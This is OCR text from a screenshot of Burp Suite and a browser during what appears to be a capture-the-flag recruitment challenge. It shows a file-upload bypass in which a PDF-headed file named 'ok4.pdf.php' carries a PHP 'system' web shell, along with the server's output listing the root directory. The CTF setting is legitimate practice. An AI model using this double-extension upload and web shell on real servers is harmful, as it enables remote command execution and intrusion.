 KCSC Recruitment
103.162.14.116:10001/uploads/
ChatGPT
PDF Injection - HackTricks
Exploit Advanced File Upload V
Không bảo mật
103.162.14.116:10001/uploads/ok4.pdf.php
10
Q
%PDF-1.7 %���� bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
ENG
11:23 AM
12/16/2023
2
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Extensions Learn Autorize GAP JSON Web Tokens
Settings
4 × 5 × +
Send
Cancel
Target: http://103.162.14.116:10001
HTTP/1
Request
Pretty Raw Hex
\n
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://103.162.14.116:10001/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: trainer_data=
14 Connection: close
15
16 ------WebKitFormBoundaryja05KWmlK8Wl7ZhB
17 Content-Disposition: form-data; name="name"
18
19 test
20 ------WebKitFormBoundaryja05KWmlK8Wl7ZhB
21 Content-Disposition: form-data; name="student_id"
22
23 13
24 ------WebKitFormBoundaryja05KWmlK8Wl7ZhB
25 Content-Disposition: form-data; name="email"
26
27 test@gmail.com
28 ------WebKitFormBoundaryja05KWmlK8Wl7ZhB
29 Content-Disposition: form-data; name="ctf_area"
30
31 WEB EXPLOIT
32 ------WebKitFormBoundaryja05KWmlK8Wl7ZhB
33 Content-Disposition: form-data; name="cv"; filename="ok4.pdf.php"
34 Content-Type: application/pdf
35
36 %PDF-1.7
37 %□□□□
38 <?php system('ls /'); ?>
39 ------WebKitFormBoundaryja05KWmlK8Wl7ZhB--
40
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Dec 2023 04:23:05 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 2537
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Apply to KCSC
</title>
14 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.c
ss">
15 </head>
16 <body>
17
18 <div class="container">
19 <h2>
Join us and make KMA greater!!!
</h2>
20 <div class="row">
21 <div class="col-md-3">
22 <img src="https://kcsc-club.github.io/images/1.jpg" class="
img-fluid" alt="KCSC Logo">
23 </div>
24 </div>
25 <form method="POST" enctype="multipart/form-data">
26 <div class="form-group">
27 <label for="name">
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 13
Response headers 7
Done
2,755 bytes | 31 millis
11:23 AM
12/16/2023